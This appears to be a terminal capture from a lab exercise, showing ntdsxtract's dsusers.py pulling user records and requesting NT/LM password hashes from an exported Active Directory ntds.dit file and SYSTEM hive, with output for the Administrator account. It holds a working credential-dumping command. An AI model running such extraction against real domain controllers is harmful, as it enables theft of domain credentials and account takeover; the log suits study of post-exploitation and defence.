 ┌──(kali㉿kali)-[~/Desktop/test]
└─$ python2.7 ../ntdsxtract/dsusers.py ntds.dit.export/datatable.4 ntds.dit.export/link_table.7 output --syshive SYSTEM --passwordhashes --pwdformat ocl --ntoutfile ntout --lmoutfile lmout | tee all_user.txt
[+] Started at: Mon, 06 Dec 2021 01:44:54 UTC
[+] Started with options:
[-] Hash output format: ocl
[-] NT hash output filename: ntout
[-] LM hash output filename: lmout
The directory (/home/kali/Desktop/test/output) specified does not exists!
Would you like to create it? [Y/N] y
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/home/kali/Desktop/test/output/offlid.map'
[+] Rebuilding maps...
[+] Scanning database - 100% -> 7477 records processed
[+] Sanity checks...
Schema record id: 2030
Schema type id: 10
[+] Extracting schema information - 100% -> 3924 records processed
[+] Loading saved map files (Stage 2)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/home/kali/Desktop/test/output/links.map'
[+] Rebuilding maps...
[+] Extracting object links...
List of users:
==============
Record ID: 3917
User name: Administrator
User principal name:
SAM Account name: Administrator
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: 3132b6a9-981c-4b94-9a24-444446bcda5b
SID: S-1-5-21-3884001349-2725517725-626265054-500
When created: 2021-09-23 02:19:40+00:00
When changed: 2021-11-29 13:36:03+00:00
Account expires: Never
Password last set: 2021-11-28 05:36:02.862137+00:00
Last logon: 2021-12-04 09:03:54.428939+00:00
Last logon timestamp: 2021-11-26 03:58:13.202337+00:00
Bad password time 2021-11-28 05:00:48.708943+00:00
Logon count: 156
Bad password count: 0
Dial-In access perm: Controlled by policy
User Account Control:
NORMAL_ACCOUNT
Ancestors:
$ROOT_OBJECT$, lab, test, Users, Administrator
Record ID: 3918